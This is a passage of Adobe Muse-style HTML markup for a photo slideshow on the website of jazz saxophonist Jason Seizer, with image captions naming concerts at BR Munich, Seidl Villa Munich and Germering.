         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89019" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u89019-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89019-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89582-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89582" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u89582-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89582-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89733-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89733" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u89733-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89733-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91218-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91218" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u91218-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91218-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91293-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91293" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u91293-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91293-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91368-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91368" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u91368-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91368-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91737-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91737" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u91737-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91737-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91443-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91443" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u91443-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91443-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98168-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98168-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98168-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98320-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98320" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98320-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98320-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98396-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98396" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98396-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98396-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98472-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98472-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98472-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98548-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98548" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98548-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98548-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98700-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98700" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98700-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98700-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98849-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98849" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98849-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98849-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98925-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98925" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98925-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98925-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148103-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148103" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u148103-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148103-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148179-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148179" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u148179-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148179-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148407-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148407" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u148407-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148407-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148483-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148483" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u148483-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148483-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148559-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148559" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u148559-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148559-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu315541-5_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="720" data-content-above-spacer="720" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="511" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168526"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168526_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu89013"><!-- none box -->
      <div class="clearfix colelem temp_no_id" data-orig-id="pu89033"><!-- group -->
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u89033popup">
        <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u89033"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U89056-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89056" data-muse-type="img_frame" data-orig-id="u89056"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/br_mg_4154.jpg?crc=4205778980" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Jason Seizer live on stage" data-width="791" data-height="500" data-muse-src="images/br_mg_4154.jpg?crc=4205778980" data-orig-id="u89056_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89542-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89542" data-muse-type="img_frame" data-orig-id="u89542"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/br_mg_4007.jpg?crc=106414755" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" data-width="788" data-height="500" data-muse-src="images/br_mg_4007.jpg?crc=106414755" data-orig-id="u89542_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89693-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89693" data-muse-type="img_frame" data-orig-id="u89693"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/br_mg_3919.jpg?crc=3904144067" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends at BR Munich" data-width="797" data-height="500" data-muse-src="images/br_mg_3919.jpg?crc=3904144067" data-orig-id="u89693_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91178-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91178" data-muse-type="img_frame" data-orig-id="u91178"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_live_2.jpg?crc=3857737718" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="768" data-height="504" data-muse-src="images/gallery_live_2.jpg?crc=3857737718" data-orig-id="u91178_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91253-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91253" data-muse-type="img_frame" data-orig-id="u91253"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_live_3.jpg?crc=4051883621" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="768" data-height="503" data-muse-src="images/gallery_live_3.jpg?crc=4051883621" data-orig-id="u91253_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91328-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91328" data-muse-type="img_frame" data-orig-id="u91328"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_live_6.jpg?crc=502418905" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard at Seidl Villa Munich" data-width="768" data-height="504" data-muse-src="images/gallery_live_6.jpg?crc=502418905" data-orig-id="u91328_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91697-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91697" data-muse-type="img_frame" data-orig-id="u91697"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_live_10.jpg?crc=299998003" src="images/blank.gif?crc=4208392903" alt="Pablo Held at Seidl Villa Munich" title="Pablo Held at Seidl Villa Munich" data-width="768" data-height="504" data-muse-src="images/gallery_live_10.jpg?crc=299998003" data-orig-id="u91697_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91403-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91403" data-muse-type="img_frame" data-orig-id="u91403"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_br_12.jpg?crc=205566324" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_12.jpg?crc=205566324" data-orig-id="u91403_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98128-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98128" data-muse-type="img_frame" data-orig-id="u98128"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_br_7.jpg?crc=4025801846" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" title="Jason Seizer · New Quartet at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_7.jpg?crc=4025801846" data-orig-id="u98128_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98280-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98280" data-muse-type="img_frame" data-orig-id="u98280"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_br_18.jpg?crc=4122508543" src="images/blank.gif?crc=4208392903" alt="Jason Seizer live at BR Munich" title="Jason Seizer live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_18.jpg?crc=4122508543" data-orig-id="u98280_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98356-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98356" data-muse-type="img_frame" data-orig-id="u98356"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_br_16.jpg?crc=4108181117" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="Jason Seizer live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_16.jpg?crc=4108181117" data-orig-id="u98356_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98432-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98432" data-muse-type="img_frame" data-orig-id="u98432"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_br_5.jpg?crc=3925551925" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends live at BR Munich" title="Jason Seizer live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_5.jpg?crc=3925551925" data-orig-id="u98432_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98508-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98508" data-muse-type="img_frame" data-orig-id="u98508"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_br_20.jpg?crc=4068418703" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="&nbsp;Jonas Westergaard" data-width="768" data-height="504" data-muse-src="images/gallery_br_20.jpg?crc=4068418703" data-orig-id="u98508_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98660-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98660" data-muse-type="img_frame" data-orig-id="u98660"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_br_10.jpg?crc=3803807098" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held live at BR Munich" title="Pablo Held " data-width="768" data-height="504" data-muse-src="images/gallery_br_10.jpg?crc=3803807098" data-orig-id="u98660_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98809-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98809" data-muse-type="img_frame" data-orig-id="u98809"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_br_42.jpg?crc=288094293" src="images/blank.gif?crc=4208392903" alt="Jason Seizer, Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_42.jpg?crc=288094293" data-orig-id="u98809_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98885-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98885" data-muse-type="img_frame" data-orig-id="u98885"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_br_2.jpg?crc=429535966" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_2.jpg?crc=429535966" data-orig-id="u98885_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148063-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148063" data-muse-type="img_frame" data-orig-id="u148063"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_germering_8.jpg?crc=85222459" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_germering_8.jpg?crc=85222459" data-orig-id="u148063_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148139-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148139" data-muse-type="img_frame" data-orig-id="u148139"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_germering_1.jpg?crc=3899254939" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_germering_1.jpg?crc=3899254939" data-orig-id="u148139_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148367-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148367" data-muse-type="img_frame" data-orig-id="u148367"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_germering_4.jpg?crc=4115201670" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_germering_4.jpg?crc=4115201670" data-orig-id="u148367_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148443-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148443" data-muse-type="img_frame" data-orig-id="u148443"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_germering_9.jpg?crc=3969974007" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_germering_9.jpg?crc=3969974007" data-orig-id="u148443_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148519-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148519" data-muse-type="img_frame" data-orig-id="u148519"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_germering_2.jpg?crc=383356096" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_germering_2.jpg?crc=383356096" data-orig-id="u148519_img"/>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u89088-3popup">
        <!-- m_editable region-id="editable-static-tag-U89088-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
        <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U89088" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u89088-3"><!-- content -->
         <span class="placeholder" data-placeholder-for="u89088-3_0_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u89028-3popup">
        <!-- m_editable region-id="editable-static-tag-U89028-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
        <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U89028" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u89028-3popup" data-orig-id="u89028-3"><!-- content -->
         <span class="placeholder" data-placeholder-for="u89028-3_0_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
      <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u89014popup">
       <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u89014"><!-- stack box -->
        <!-- m_editable region-id="editable-static-tag-U89019-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89019" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89019-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u89019-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U89582-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89582" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89582-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u89582-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U89733-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89733" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89733-6"><!-- content -->
         <span class="placeholder" data-placeholder-for="u89733-5_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U91218-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91218" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91218-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u91218-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U91293-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91293" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91293-5"><!-- content -->
         <span class="placeholder" data-placeholder-for="u91293-4_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U91368-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
